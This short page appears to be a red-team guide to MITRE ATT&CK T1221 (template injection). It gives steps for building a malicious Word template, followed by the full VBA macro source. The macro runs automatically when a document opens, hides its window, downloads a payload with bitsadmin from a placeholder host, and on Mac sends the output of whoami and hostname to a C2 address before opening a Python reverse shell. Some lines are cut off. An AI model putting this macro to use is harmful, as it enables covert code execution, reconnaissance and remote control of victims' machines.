 Template Injection
• ID: T1221
• Source: https://attack.mitre.org/techniques/T1221/
Details
Create a Word template (.dotm)
• Open Word and make the Developer tab on the ribbon visible
• Open up the Visual Basic editor from Developer tab
• Double-click on ThisDocument under the current project to open up the code window
• Copy and paste the following macro code into the window
Sub Auto_Open()
OpenMe
End Sub
Sub AutoOpen()
OpenMe
End Sub
Sub AutoNew()
OpenMe
End Sub
Sub Document_Open()
OpenMe
End Sub
Public Function OpenMe() As Variant
On Error Resume Next
Dim hello As String
hello = "cmd.exe /c c:\windows\system32\bitsadmin.exe /transfer txt /download /priority normal http://<i
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create hello, Null, objConfig, intProcessID
Dim cmd As String
cmd = "do shell script ""curl http://<ip_of_C2>/`whoami`/`hostname` & python -c 'import socket,subproces
MacScript (cmd)
End Function
安全小飞侠